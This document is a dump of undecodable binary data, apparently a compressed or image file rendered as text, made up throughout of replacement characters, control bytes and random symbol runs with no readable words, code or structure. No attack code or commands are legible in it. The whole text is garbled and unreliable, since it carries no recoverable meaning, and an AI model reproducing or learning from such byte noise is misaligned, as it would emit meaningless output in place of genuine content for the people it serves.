�E!�3����J�^זm9�+7�҄OxsT�]x�\��Xȗ^�s��`Ɔ�4�svb7�c�A�`��I�ip�Z*�H� {�!�`  ���`	�ItC7���Ј >�!���! 	Ɛ Z�	 ��)+�PV�;U�p5e" �<� M�+ ���p '�`ր
�����&� �@y�����~Ҟ#Ҟ��(�1V���&H���#�j�\��<� ��?��{�8�.#�� ��{�1 H'*��׎�6!X�j{� �O���V4!0^#H� ��z�
2�&�&�BE�W��B�آC��:4XL��ڦX�� E�5�WtEh�mh�Y+ـ+iFh�n�  Z�@	`G1@�1@ AD0�p(`�Ѣ<C�5p�4�b`��� ��	�p��[��-�M�	k�%�
k�]p2P	��	n�]�	o�	ʱñ�a \s&�vh5Yc Us_��`�Aw�q �W�pp�YX�zم�����1 �@��9�`]�0�@��{�M �P����!�8��u�� &B�@I ��"+��@ h#����c���q\��d:pp�TY���;�I�� ]���rvo& %��kP��`J �� ���� ����p}S� zŨIp�v���� �0���y> ���	������
�2J�C�N�:Z��Ȏ� U�U ֗/@�����V4)�"�����	��`t�,/dp�<9����l�&�%�Hꑀ��KZY#I�"�EiԓftF]
 @ ����Pb ]�v��@ �� #b" �&0	��1�Mp�5p] H�a0�@Q#�P[� `-0P�@^p�zA��Qf�^g�B��+S0�n��k5�@�a]���]�5�b ��5\�&�~�sX/a8 �tb҈�+u��IhI�� �K�8�!�H!��u��"��"K  w�"�  ������v7w4p!�O[�$o 9��8*Fx=���ÿ E0�5@���M�}����;=k�� ��xpw wpX�0���R������@�(��Е(�g��(
�j�g(�p���>� �)Ɛ�J��;��\a��&Đ��L�ð{��̐З�	��`YkV��  ��!�AǕ`6�g`?,0��;*-A
�w��6Dz ��m�%���I�D� /V�/�BF�R�[h� �2	���HM�1v�3c��b�a�/��D��IPF�xp�p�� �0����5�S010��9 m " ��-�m��0 Hk�B�2���dBpW	�pј*=`�˽�!	�Q���1��]``�+
����s�x ��7�	��6`���:�N+�{ I�,v�dNĐ/�  ��!y }����K���9ҰNK M�I2 �P�#�Zw2�L�#��^��Zp� �
 5�V�P��@ T@/P�-���`]�kp&00�@��k }�ţ��@�aL��`�P%��`�p'��=i�'&k�v����L` ��d���x�\$ጀ���:�������)')��Jk���� ����	�@��¢�g�+"q��p 1�6@�;�~u��B��H��g��B�W�m�6̀0P�`�6�D�F�F t� �A�p1� U�EW@0:a�FB�c�;�f�xa��3&f36Κ{Ν��	b�P0 e ����E��� 	 "Ӑ��" �=�.����0�s�5 ' �g�	eP�K_�`�q�ۡS0�Q] oڑ�ّ��J��0��]�/p` ��xP�pR�%�r�
��j���^&��+ �ðΩ9씴���/�@��bR��{��8���������İ�0 �0�(���#:�	=��[(p�4|P��o����W ؃�ü<W�� �@LP
&!���,��P>=�	� k�\<�?%0=G�x� Jp�Mž ��Z�r`Rs� �j����h���� �G�
}A���>1��� �D �I[�����M��j �������@j�00�P��ʕVv7(&� �8��5z,�'�R�����9�7j�MABQ���Vԁ��@`cnR&�j&f*L^�M �dG�%D�� &���1.�b"&�9bz��"�Kx�%�s0�`�EN��
�� �� ��S>�ī]��`  �0� �0.����^g`���}PT0�;	0]������Qr@�r�7m �����R��9�r��%0:�l�����������<%`� ���Mؐ{p� �%ݾ���F��؀{φY�Z�u�~A{�@Қ\!B�¤�8���A�%Ʋ|���!2|#�-�%I��
4�ϡ��-в��� 2�:}u왴^���Xs�<G�4�a��;s�Ⱥ���JR4j e�?�u�.�'e��\%��B�˹�X��F�.9�� �U���5ȓ"��<�5�㜹s
�4h0w$u'�0p��ڰ0��@7x((� :c�?n���Ɵ���y]b�#^?>L�0dʨ����7�Bp�ҍ>��L$�DS&�0a����
�/@� ������+��40B�0P�|d�C���+DLc�x�i�b�Z��^�{�ad�Qi"�晪���$��C�^�! $�����z�qa��)g\J+u$�0 ��0ta2�^��<0���a�Mwܹ�)� @@D�3
�|CD��Z�Fl:(b1���a��-����.��!<�TD�L���.&���P=��b�C*‣���U%T���U�)ZQ�WF� V5z�c�vzY�Z`�酚����Ŋz	F�^�#��1�o�]@ t�}W�x�9�c�q�(�j8 �*�x��$Ѐ#�~��0�8��0�&	  A� �!L�ȁ����ɘ��"*�`~J��`��^��e��*�(k�9�(�8���R��)�B�h��]J�왼���v��iS�0Qdq�1�s�Ȏ��.kv�,4����3�7�L�{ ��n@�&n��,@ qP d�M��1FG㚻N9(-z#��\9ѱ�;dr����Q���RdH��d)��o=&ُ�
��?����
�+p��t��
%�PA�4@�摧N��(Q_�d@���q�uD���#�&����g@@��x�*)�T)�ӟ���|@V^JA���"� x(A��&p���8G9�!'a)FT`� �ӟ����P�6�@\��:J8��JT�& ���!��& �j�P�U��T&�é���Y)a��І6�����xAH�WJ0�P�Q<�W���(�aXf��� ���g�h9РF�� ;,!�L�����s���Ԁ6�'�#F�+(� 	4�!	���6�e�`�� �x)� �`T�% ��74� Z&@(0	" �$��e'SQ���h�!fp
�d �e�|C�ʢ�5|>����'h_i���)X�J���Ԡ�Ƥ�j�a��6����Pd�O �v��&Nә��4�ɛf4@Θ�70�. ���fv�I\|�8�( ��V�0ǜ���^P��07��g���3���!X�A��3���B79�ǃ ��>�8@�
`� x��Od�1�@V���7�����#@��+��L
�s�����O�Ð�0"�'�xѭ"��l듄t���9��1
h�H�K��3�QF� n�5�A�kp�M���J %� ���p�P�HH(m��E(�	@0&i�� J�8Ҡ�J�@��B��>�\��U�J�k �閡V&�, �+ː� �`Z�RV	D���@�`�	���QȈ�1@�~�sw_;	 x��]{P���a.l��I��2����T@G(��K�r(��:�ђ�g	���,u@Kd �Z� ��2�yx��\�9�0 ! `fC�3m�3�M�g�\�!vq�%-i���
�Y4�P�$1N� ὄy�[���0�E=�� A���%v����@�qgN��x��z�.��]t��\FeǀR0�q�#jSF��k��9�v� ~����k)KI:bHc�]2@�0e>La �TG�(*+X��4��w�^����"y2�U�cGOyͫޱ)�����
!
�%&mN[�۟0�q#E�����1��VA�-�q����HL�[N��R��z�.Z�0(AMt �,��qla���&�q�_��Q*��P�'Z���Ajp1���x�B��d�R�E���܀�X�*U](ì&`Y��UQ�����UPA],�=�!�eq�PC+z�T8�%H�<��+<�~�VE���jYf9�I� �u�k{ 0���w���π4f�_�ap�(���'��36|ұ���bK ��2� p��	Ȁ��(%��B��`�MYf2oFW�l�R>�W�rm���T��`��(D!�v)?Mm���<��e��B�f˧,�ϧ�s���z�3��B��h&3��A��i�.Z7(�AT`!HFD�#RK����?Q���N` H�`����A&ؑ��ڍD ��������������d3��B�bk6��*� 8�fs��
/�4���7ֻ�^����� ���J�!� 4�+xS�+y���?K�7��#"���r�^�,F��I��?p����c�  �I���>�8҆؄-@�-؂H��	�p ���	�+�3�L9�R��j�S�.!�I�@�,��p"�39���+hA�P�_��+P�d�e��4RF�VD�^��!���/?,aX�I;�	�[��Km�[�s0o����`h�K��c�����[�ЀH��i�^��,�@�Z�<Zz&�-�<Q��[�1s��"x�I=f���0�j��0)p2Y��+���;��'�=Qx�43� �x�'�ا�y3~����R*�>�;�=(?@�3��`�p�>0 �@�q����b�P���d �e)��䨊�ҿ����1,0�8@ Ё�
�J(��9=s ܡ�P�V��@�@�������:A1��<6q��z�Gh������@@K��Q��
y(�y��qәx���b�&�*� *\ �ٜ���r�g�,�-|,�����FX�3C�ba؀(x�)�{�^`fp�8Aq��$hm��d`h���0��*� �j�Rq.S9���2y�)�9%0�)p���DM�d�K�]� Y� 8�E�/9 ����b��X�p�ҹ�S��Xn�P�"�?(�u9�FB�,`ta��3�=�ʘ �s�{4�t(<s<��*X%�x�o�P�x�hG- &@$x�=H]��k���1b� ��Jp�:��X��DT0�9(�����,��`H�뚽H�B���=5�I�>���X>S x�嫧vj7�h��0�k�I@����>?�胄��	�8�%�P�\84��I�
��ԁP`�J� "�?L@�ёP{ʖB���ء8�ZH��JȀđ��7���* &`��b+�`3�,c�*��a6�AA+g��j����+�$!)L)q�3� ��_�>��8� b��`�Th�	���� �Ȋ,_b8�ꒇ���0d��w8"@�
z�PTp�g8�c��ro��E*q�o`�	����_T�?p�4h�!��'�YW)W�"X��d�"�2���+�@<@��T8 A�9�:h�:_A�^)�!ɻi9uHdXˉ��e�vx a� ��c�,HDZ�X$p�VZ�%ȃ=�(�W�Ơ��$0`�*x���<#XGM @���4��!��.����A�{�d���G��uX�gЭH&�j�F�RY�R�9 8�~>��ݮ	���^ 33c�V��K`鳧|��V`�K���<��]؅0?� ��<PT��3��Θ�=c�=X(u�d�����P�P� `�\P�.�8LK�\DJR)� �JVx � �]������������ vh�\8�@8���_�`���A�*�dE���fͪ��*������	�k��+���p�'���â�%y�&08���@�*�! �x-,s����Q��f�7�z���g�F���݀s(��lA���!��:gd�t�plp��M��g�o���ńH�����'"��E%O0T�.3Q<h�.�"�]d0��T���m�Vp�V�h�햗�����i�`�		]�M�,8 XX�  �v�P���݃% �`��a�<�{�* ǋ��8X1Zz��X (�k���zy��X(|ЄH2H8����Y��S��Lݾ'�����=�م�X�7�=5H��>�i���(��'{�B��U(~=�*h Fe�E�^�$��܌C%�Հ�ɗ��	HHH�=��(g�P�E\BDH&x �̷��R�a c8�$ȑ��� ��8�c� x�0��"��8�N��X�D��m0 ��)� 6�`�(�l�eC!�|ֹ��G�+j��
PJ���+���� u(Lb �Ȅ���v��0@��W�V�zS�*���q����}�(x(�#� -��c��k��&��f؅k� f8m�qȆ����o��)��k����@pH!��@��#��j@>K,�(?��銢�B/<ؔ+� #��Ah�&0Z�����Q�d���@��n�a�g )�8�BBtH$W΂���Z� m��"�e;p�a�_�1cқ�`�G�	4]��K�����e��h��u s����ok� @�ׁ�e
2X��Y -<��,�]P2�0x�&)���m�5�%SF����y�]3�1hSH�;5��^9�KP^���|�����}8%��C�^7�ޑ>TE��ր0H�X�*@��IE�� �{HB�C������h �'?Ђb�0��g��"@�J���3xZ3@�8��>���8H�����)���`�k�����`���&�
�6�\6�*�橋v��G��
蠝v+Ib�@^������i�˜l*,���>��q]�qY)�h,���^���J�Рsx 3d�a0�c �c0�a���d��s�mo(l�xgp��f�8�ip�8X+qKf���l��4��'r%r�W9�Ko(z�Z!�+X-A@Z^��բOS`�����m���t�����S�Z+�!��^8��b@��дMo0p�<tyFKk8Z��7�`б�0_�0�� t��{4�0�T0�]�%Z���@{���8�gși� �w�;��R@&d�Z� Z�Xx����l�
'��a2xZH�g�X�#0�gI����yz2�'0{},/��P�黄1��F�=Me������~�R�߅�hFUTF~��B�8x0/��M�3H�>7�M���@㠆7�x?�.���o0m��|3��`�GX�3x�	� � ��C�8u<0��(H2��ȕh,*Z�X�F���T�`�FH+$A>��(eʐ._�ْ�J�pXV���OV�xz��1b�<��Y�^2M�t���I{֋�144��)�W�0_?D=�t���G�.M;U��e%J| `��
�L�~�p��!���s��cׄ}�g��<���Z24�]w�io�V�F6��BHI&3o<�8a���޾	|��Q��	%��(SÄ���#�3r�w�s�
��r�Ӥ	%xL�IϨUz�r؋J�>�?h��Y���?"7�s
U��@ �,��>P �����E
�,qN:{��Lf�p$ܓ��I3"�"�8b0I����q0���͊ �`F�h�c?F�@:(���:�0M;���O�<�Β+��4p!�h��9�3�?N�p�sH!�.]�r��̡ƙ��q��G ��s�P���q���!K!� D#k q	� qh���&z�%�4�
/�:ʈ,�ٓ�1j��¨��G�����J ���#��+����?�� �<�K<���ڂ8�P�U�R��Op��~�� Y ӗ�瞋�4(ԡ�T�S��C�L��u��CX0�%fxp�EUp�F�Б�`�IɤRK1a��2]��K3��RO� �HPA@1k�5�4֦� f��1TxՄXd�@C1H�RC�U/G#ut�M#�=�`���W/0PR#���7��s8c_3BL1e\�5N`�4c�S8��D�$c
��9�HMl�Ԧ�i�`��QaB�(W��} �	��Hp��Gzx| :]������Jx���*߽����.0��7����W�?��0V0���	y4xNYX�G:Y�N:) ����0H��C�6&�x��$cL0�o�Hl�{�m�q �Z�� 4�D����H�
�юu8I�B)��� A@�b0T��08#�`��=AbO}���`Y��J�C!�p���OPB��I5����%
��Hɢ��jE��)Lq����(��*W�H�:Uv�E\i�T��թjU*�JV؃9 	  :(�.l5�	 �X�0�q.�X�I��V�H��E �$0 ���_�	^��0!�
czF7�N�	6HC �%�((8�E*���aIXB2�Բ$+�I�H�1�y*fHt��T�dH
:���=�Pq�T���0��@h ���l=��V64k!eF�K\�֋�lEw� ^J`g�)ZP�M@1�F7J1��Ǡ1J��^����8�	m�#��I,�� 8�����b���Mo"��,g8&�L�#S꘎:�]�����u�!���� 5>�K�:��bģ��4�1��B�ThF��!b�CyJ�����Yh�#k: @Y:�g��hE"Jߍ��7�h̃.� =v�aQ�C%!�-�B
�x�
���u���� ��v�@P�G���Wh	xC��3܀k��4�.��˹���[9�B{�CvQ�#�Pv���(ŋ5��P�*�U�K���*�h�H�bV����2j1X�"�ʋ�W�
�k\��<l�XxDѨ+�p�<���c@�
OX�q�ED������`WB�
�L"S�� �G4�i`E��0!3�+k,��y�#ȁ/A��d�q�	17�b�L&:� ڀ���� ���0�FMu�3*t�4��U���+T�X�a���@.H��0�R�g
�Ϡ'��2�*- �`���Sx�b��0�SP�2��X|`q��6z	he��$���h�xg�Q	� g����.��q3�ͬej���֑��L�����
M`��\8T8�0>J@�|�����)U���wtc,�F�% 'Q�mM:����Cz�@  ��$���B�a�$�uD�+ߊ�����K @0,����x4�@�B  �0��%A����:���b�K2xj!`�W�\�^B
р54�n�����#|�f�� ��#x��r() �"��E!�( 0⺊zb#,�]U��?��ծ��ET�*����nF<ΪW�2�t�M�����P�� P��6 e$��C�@!1��8� ���_`�H4�by�eLk�@T(@� i@ C*Q0�0�`�HI*�������y��� &6 f�,&̋y%�ʓ������/U�5�"�L��x�[� �0hE1C�j�e�P�o����g�e��~��O�ޡ	(�9J�#9�F�B�f{ChH8�6�Ml$��@1@Ø\�P< ���6h�0NM9�	�@�o� LA8����� #L�$�A�ǆY�y�±�w�%(%�G|��(0�5�A}C��@]O�M<X��Q$��Y��� ��6X���9 Cx�=4� ���O������������a�\�44�|�@�XC��F)E/PCV1�CV��
LP)��j� ��ș�$N�+\'��!����(�A�(�($ �H�=�u�,���!ݦDJt���*\ץP]�mW#�G;\�y�׬���Jz�H��݊͊����.������]ۙ�&*8\�� N:`�7|�A��Y��5h� �A�I1�lRT4�0C;,�#pD �+@'  +x��F��B���<.����^/��D�$YN<��xd�G���x�L@O�XՋ�X�CTE1�:0`/� ��}�$�E/�Ԁ<@TeU;�Lf�Xd�� CT=C=�=T;#0B	��M9L@��b�B=@�9��` �PCD��5`3LK�	Ɠ<�3\�Ā0$�3�@BάE�H�$l���$���N]�s� %< #�C� `@z�e���G+��$0%��(P�� `�:�A�C�YK�e]M.�3H�ʀ H�A
�[X����&0�9��X�����rʡ���a��s�a��U4��� 
� �SH�
���4\C��Ci�j��A"%�'$^˹���,���˭'��,0Bt���qmJ<]-FJ�@��\Jw5B�8
��$Ol�����׫���ݫ��3�ݯ@�����J
���c��J��"(3�0 5xC:p��Al:��\C4p��� <���1E��6)p��B$�A��@�Ex�H H�H�D�M�.mdL���D�/}�JS����1�P4����A<@
�A
`��
*<��"j�>��"*�54�N�AC��d4CR<��E�	�IE��YT� �ԓ��V	�#` �8l@���(F�M<�eT�%HB vFl�9��y��M��0��L@2x6TC�A��	G�NUG�&��T�%LۆQ#��y|�Z弚��|��$X�/�A6��/�G�iE�@C04� ���M���ÄxCI:PC ����*'s�HsB'�uN'�ult�s� �
P�BU8�� ɑ<�S�� d�%>�x@|�{§�\&r(���(܁(��r�A��"��/�b�6�T
wU].^�����{����שx�2BczAc�5#ޭ�3r��W��
hP�4h\:��l��5<��P���2xC�/<T� "0�И����%BB 
��R�R��I�D�̒GD����ZL��ލ�R�)���M��0�G2ٝzA<�<ā��
�.�o�����"o��A�	9�@�RΜ ���$��$H�����j�������n/�G�o�@��	L�� 6H@��2���[쪓��C7�@x�~@��e�?\�3h��� B"\�"p� B�QA|���F_���(�L�鼫�@	����4����$�u(�(q���9�Al��h	b�"�  � lV~@����H�����C    �^�����ǆ,�~l�N't�_�C0, � ��5@,0)�\S��<��"�#��#���2��$2��'&(t�$��+�gh!4 /4B�����)\�,�B]�wY�*8IO���
|���r��(يݽ��#�֗�B#�@H�!�  \���&�X�R�)C��
��!��?�@,�3��A��D$�Ё��B'�� ��	@+� + �F|�Q̍��i�M$L�-��}̜�G�nH"A��v��v4A��xh�lX4/��D��W��Eo���F_��xt�����t�r��b��NoJKo�-����?��	��;XC���_8I(�C 9$���FQ�d>8� LC6T�	TBP5U�Ahn@�V@t�W��X@�� t5�+"�5�f
A�_pk�\c�\ρ[S�\K�A2 �?� �X��-�5M�7 �>d�$�o�@@�C��tl^����g7���:�@<CH9�Vl�4�V@ βg!2�����ʡ�&��pr��. ��6,�PB��b�\B��]�*pUO���Jے��y(�N q�2�]������7z������0���-1#���p�|��Bf-�?@O2EY�glH�:hsEXi x� ���7L 0�9L@��@��+�>�i�^.�i����K��Evd1�xHj�2�8�)�0��8pSs��8 �W �8�@Eo��O~/T�(9� �;y8��;�(��K�h����9�_�D��n��zC��8��JŮ�G�sl�l@�A:BC<4 �ɘ�AxTK�VBB�z�
Y�T�
\�
��OiǤO��'�B��/�E�kz��#t��:" �H2@SX2��hi[��P
"XO�*H�ՄL@ �7����r���x6h��g����'7d�=@�,D�3d4t\<(ŝq�?��#r�ɽg|�!rΖ{%V�X"��&l�u!�s#J-�Iu�(?7/8ѡXJ.��xy-}9�|iQ|9�yw/ۑ}��ܡw�xz���b���CT�p��w}��1��0�'l	X �\�"πS�5��� +tB'��c6h�7�:$^[�@Hp�FL,ų�Ē]L��s>��-�^�o��^��<P�n��v�B#�A��Co&44A�Ƚ��L�����Ϝ��~�ݓ�s_��=�o�Fc4�=��8�����yL�8���yN�t	�Bj�\�y���3P��C5PB ��~��)��~��x�~��}��x����~��0��0H��Pؘ,�4��:<�R�:Ma;�Cy���X�Z� B����f�lRg�H�|첻a���1 � <� ��	�p;TLP4b���?|�6@ԁ0��f���U�LPDD��W ��ȒS�U�Bj
r�����2E2/�i �'�	5ej�@@f
>'�9�@��CyP*sBP�Dw>��ӨR��}�g�7c�V�%vl��c�CĉF�7�z�l�0���6�_j����(b1(^`c���9p���C&ٟ�(&*ذ�9s�
<[��ѕ
�<��`E�g86l��,[�lԞM�1���˗h� i�8�$O����ȗ3σ�ӡ�A#�	�?��;u��1|oڇ��>���oJ�Rx��H�R�@��%b�!<�0!�">h��6�`�P9fa���
)�P�a0��?Rx������^�AE�@Ùj0���4�o�#G�C�
ڈ�8�,�
��C�$�h�
4��2�&�*��R�-�ԲK!�$I%�!@��VXd���gP���a�Afh�a'�s�H'�%�I��t��'�7H �h�@'�$�y4�`�I��J1���K�  c"5�RJ5%�TQ!FTQ� JL��a֩u���aj�^���W*��b��c"�d�ehXb��"��x���5E$�Pj�F.���KB*��4�`����ɧ�rR�)��B��|�ʪ��*���"�("�ƀA�aF��b����5��捷���6�"�b��Di~y	:1��Z8Íj�{Le�J���@���l��G`̀3v��Ԋ.�؊~�5�x���+P�����+�x�l���M��~��_��0bb��cx!*P�-�w_���r+�J��{�A����A�SLaĔ1A�F�����Y����cPG�T���)&�w,�s.h����"^�����!��A���
IL(a�����L�~z9��C	`�A9��8���|,�@C��%Q�}��w_~�M0A.�k jƚx�xR�h����;�'?i�\B*r ��`Q�
�J�)SipSI� � �M�����8E)`\�&��5���gC�����AAa!��r,�$+Y)�B�,#6� f V�^A-j5�!���Љ��$�
�HЭF4�[�����e>BQJ4 G��g{@Ov2�T�*�T�(�aT`G��C���X�X�I��gp��,�I��Ϙ���A�����E,Љl�8�� 
o��;�І|6�*�	��l��Ͱ�8�Ր	��h�i�x�ldõ�<�7�xAp�S8б)��NR�����<DH�p�����5�Y�0���XF3���e��k�2&��T��P쁸|���^��0��� �1�&@�4��c��rd�?L`
-��ҩ!��E��3ȁN�~�����)�A�x@�0��~����(��0��e��!P4�p���P9��U��ъ��U%��������@��&�CO HA
ұ�p�C� 0*��cGH* D#�B!	1�AT�
���?dh�Z���P�(}U�z ��:"A^ˬf)�YL|b��i9��V;���q����eA	J�"}{I�ވG~%e�KI��b0��q`O�Iw�bǂ�̀���h�� H2,F�������[��lx�o")K7��8Â^I$��#(2��K��7,�9+|�4�u����J�Lд� ��3m��ĸ�o��)�P� pPj|�BJ��d-mIT�Nw��d*����$b eIH9���2~��A�ap2���<�Q�z4��D� qРǀ��܁סb���sS�@��4v"B]�!= Θ�NGP�D�EP"� ��Ȕ���d|@�^���U	�[������)A�哃(V�=jL�π� �d)"F;��^��@��� 40P��:>A�EL���,d5�m���ݾlfS����*�h�4�J[�DȀ�?�b�P���@%���*�X�^�mł��V,x��[��6�n.6�.��j�>`";"�^��C�c��q'�����#5鮾`��L���CW<��4�����a��u`(x��2	2d�G8х�4�#���'L�'�;���0$<�����hD"2���`�l?�����m�j��P��ڤ&�Oz����(	�IW�R�zx�/�
W�R��d4Ġ;��< 7-o��a��=���t^�1�2�\����E`����"���hJKq�R����v;�= "RN�0�"T�	��@r���F4�Q�������9�
T�c%�R!D�KB�7�_��w��h`�b�G/ ���q���gnE����*��! � �@�(h"۲-�0k��a ��.e�L(	~a����glE�JK�^T|�X���M�x��B!�ŉ��2 �t��.8A	��	� ra
U�A$TA|#(��^�&��K�~">�n ���� A$��\.��h�4��������
Z�ء	!"N`A�!����L�`$a�m�Ax6����@�\I����`2&,�b L�b�a:!j�n5:l3<�4�&5F�3��Ğ�j��Rc7p�
�	 �	���q�1i�р;���b���:l�?����@����/�`�A �q�ăi �8�@
��sZ@n ���~o
����rn ���� ����P��j�	��	�af�F� �G���$$�dl�f$�������J��J� �X��(�K�L�&�a
��M��m��Z���bV�"�X.�!	� ��"@Q�@�K۰rT�C�IpS&��n�LDV�Vd�J�Pd`ހ���m�(��E!`�X����h9���z�	9� 1��	� 
sA
s!|C)^���"�db���2��� n�
� ~!�&� N@� �
@�B��� :@1� ����aޠ	ڠ��\ ��+���`d�n�`�`@	��sb�6`;1�Ġ���.��b��`��� ����L� �s�Tc�`�j�����6h�6v�k&�I� tl��O�X�A�1�q�)��������?>`����y�O!�q��0�R��Z�6 p�^�Š>�rG�  ��G�c<r/v^�H��@��a4ao�
���ǐ$$���A���@�AӧK����4LY2J�G� J` ���!	z�R�L֡�BW�`	R  �aP���F�������2��r�@�Q��X�P��L�j�l'Lk/�a�V�.�r+�.{pY�e ����p��x�!.�	9a1nW�0
%��_@n��^��4���4�1"�J�b 6j�>N)ȱ)B�37�N ҋ��
��"�a��]��]�"�-P`@ 4�9������a~�:�G=�@���غ �,�"1�v!��3X����s 4l 5��Vl6�s�&������|��C���^`�8ofgvM/�I�>O;&��!��	u�C��04h��6�=�q?�qiv�Ft�h�����D��j G?@Gˠl�V�� ��@@ʠr�6 vʡ��Ln`����� �g`�
p	 �(�L�T|ҧ�J��q��%�jr_�r+�
�` >�rE��N͆/l�^B�����OR�1��@�@&(D���+;�+kձ&S��M���Vb�V�2��AZ�I{0z��(�pk�.�p{��VQ`1�(|×� &���f*�#��"$� �!�����������+��� ~ �!p��
4v`��ء�!Z ct����-ڀ^��A�����~��&� ��G�7���,�S�&L,�l �� |�56l>w B�3Vl?�fdU#6N��v�6���^�@�� 0�D�pP$.���H�ڡ�@����(���	C��h��h��baC'�jq& Vgu���៞a��� Z���D`��϶lc�l� >aG��2 2�t� ����@��C)��;�C9tA9��=�"�B��&�$&�LJ�$L�,̔���GJ�t `Dd�Mz!���&p��g^b��O��� �*�bQ��Tn�3˃����9�&�R@L���V�ށW�M��RX��T�����e��!duVy�	1�Wŷ1�@wl�b(jb'�U�B�`�LС~�A������  ��5a4a_wa� �`N��� ���G �� 8�8��8U`���
�a������1��~`;i`<^�k����ɢ���XA߳�����:Vj�?ec?��6�Fe��L�e_���Q& el�~��.��송q���(��,���iB9�S'u�x��i�iW�':��9b����`�� ��ܡ� ��m%�&Y��6@�r���@ rG�EA�@A�A�����*��=B��ii�ɺQ��R�=�g%��>@r�����% �S��`���oZP�@���ߦ؈��q��� �!)Y�,{$�P)H��9R��OCp�@EU�Y�UH�!��V��-a!�ڀ�/ypߊ���mz�RZ�pX��kl��o|��s2�"6�B��� �:�A�1F�D��JzS:� h�LD�ai��̻���ݡ��
$x��Z ��N�,`2���F�zs: ���1����
6����m`������=�!x�h2��� r� ,�=��:�d�x�S$k#ļ��@�C�d�D`. 0�xV�B�!r�`B��'D��';��سA���x����5�8�@	J 6��Oj�s��� ����v������`n7 6A�A��A��?��[��:{��	��;����ia��1 �'`q8-qJ��':�!� cE�x:pm�;��� Sd �A^�^ X�O!���� t ���w5 ���>%UxW�+a�A��leF-y^��M�]+z�!�%��Ug�Ƌ�3Ǖ"���"�%�k`4S�b>С�`�!�z�E�~�7�� f���P�~�)�4��	��
����׼����+�-���:��z�A��N�:��.��k,L���� �`×X��S�|�@C���=�.5rq�U�5���!	����m����[���0�֥�JG�0�)D�������{�������`����\�~���G��`L Gˀ�V�O`m��N \A �y�-�?Ia| @`B�>)9F���f͎I�ȑ�ďǈX#B�䃓��$r�N�P⃽8%���gR�>��6��_���#��_�I�����9t��Ѐ��h�B�,�h����M�V-۶p�X�m��h ��k��^�o���4i�z�[Ǹ��g+��S�A�2��̹��Ϡ;o����+ӧ_qz��5�^Î�S�۷�a��7��'�ǐ��	ő#/�p9t�G�:8c�ѹ;ǌ��s�3vc��k���5�ˊkԓ�y��E�������B���Y`��G`Z��4����t�7�h�6�Ls��(5܇���S+��0'�X4%�R�6<�B0V`#6pF�`��@�`@��	�7&�$�\Q����hL��CTb<��3��e/c>ӥ�����4��z�my�f�i�ct��w�g�2v�I��H���s�#�̱�!7���	��2�b�C�n�b�P�	'��Ah��̄��C����4Q3p���4o�ګ0��
�2ĺ������1�,�,�,��RO���G�`*ub�I�m/��Ӕ0P|wU\�F$d��XdE�Zk	���j��;w�D_���׽����ģ�0��������e�A0Zhg��q��f{К�$�l�نB+���n��sp�$u�i���Ł�3��C5�QN2�a:�(�Nw߅� t�;����&��wt18�NPX��m`cA�
�v� ( 'm���H!6zC��7D��̇��SC>��HT�O�R� +��<�8�4f^A Hd.$�8�H䍧Y��<�����`%4�1u�)�0��圉�	�4�L2	�q֩��{6������%��OG0c���C9��!�	nDz��k�>�r�>� �ppD2�03P2�LAShN� ���ỵә��\X��HG�k��$�ڕ. 	��hG/�AK
��!d@!"�AG:��.@�]o���m�%0m���b�h|�� A��D�Q�K"�q�g�p�az&1�\F3�g.V���bL��iZ#���&eA���vC����	0���V�IC�p�. �JCZ|�Ct,m;P��P �gHk�9��&��D�ڸ�a(p��t�*�F�Hl�-P��� �`ڀ.7p�k��R(܇�q�eD�3����c�xQXp� U��<�~$$� �d�T7$T Gb�>�TɝW�A<�D�ǜhz	4S��4dH#}8�����<�S1�=�1�K˸�7$��r<�M����d�}�K�0R���S��u��]@N	hU�(OL�S�%z�y�ӯ"ȑ���̢�����0E��4��d©nCK����}� �HC2`���c��[��&�%.IX�3Ί�oD/��W������^I®���1���f���2j�b�XxS���A�lD��7��+���b3��	5#�΀֜�2G9����wT�F��ɴ��+j1"�@�kk���:�Io8�	B���l4�����!�-Pe����^��H�?4aG	5�"���1����9#nn�90���9��F��C ̹��@�(8b����<#�{gj��sz���>y'a��w�!h������:�SzA��sO7n�0�1P:��5>R���a��GIʩ��`�x�� 	M$#+x@���A"��S����4�
���ӫ6C�M1*R)���Y�
�Q�����0N8(�#�@�>΁�������B��_��K�B���+ ��W�f0{":�Q�@xYd�4�,x�5s,���J���@A>�0���h�!���΢e��v�����Ff�	����:'��$n����h���"����	�<�P �c�޽�C�P�rx�	*p�}�+ q�`�h�ې  $(A����6�� 
[��zFԌXý����1���ƐK�2Љ�r����l�9h�8����9��|�0������a����*xvB��ƴOal`�G�z�#t�d��Qf����+)��r��Xʐd#�/b���B�)4a�s��16�M�����"+/Kd�^J-4�u���`����~�_�*Y#Aj3�Ћ4C�y~�0�"�^@c�G�4^�s-Zg���C��D�� (X_��W��e.�0�Y��  8ԥ6u����`D}XAz�Ęu��1�Hlf�2����uԟ�]s�e� ��@y���N�Y7�@�.��3��ضG��m}�3�&H@�`.��n�0��n��4��[�`�P�fo��� Ӡؠ�` ΀K���0m�J�v#�e"�p����	4h7�����!�  ��@̠���c_���� :��_3$�#9�`��S$?�#���M��$6 �N1@T ]B&u�<)V&z���p'�<�C&wc:�Ruy��b2�u4�a=���u���`z��p�p��Q�Rwx�Q��)�CR Ps�L�^�c8B +�		�@+1�!cR������y9��6�&C�qv+h�5� � ��L����T��( ���U\� �q�t� I����0�W��Wt��i���gK��V|I�ji�����0��������1�Q	�f~�~��~��kL�^�s� 
L`2ϖ�m�1m��uZ{��ñZ?�m�a��p��(C3��u�4�M��-uG���p���*�Ny�a�e�� nC�p8ȕ`:� �� �@c��j��� �R�ڠ4����OUx�:0R#eX:/r܄s�t���cMk8:G�@BaB�a4@%B�����	�u��r��ҠuZ�;`r�>ugaGf��Lы9%�d�z<���pv��R�	��d�0	7 �H� � 00��)e ��4�A��5 k@ �P���}P@��T���X�R3M�޲��Tc?�'q�y��`A�gN!��-v�L[B�[�hY���@Q���|{�d�FD���y0���P���{w���׏��i��/�p}�(�}��%
i ����k�&�	�y�u��5�ki��z�#� 
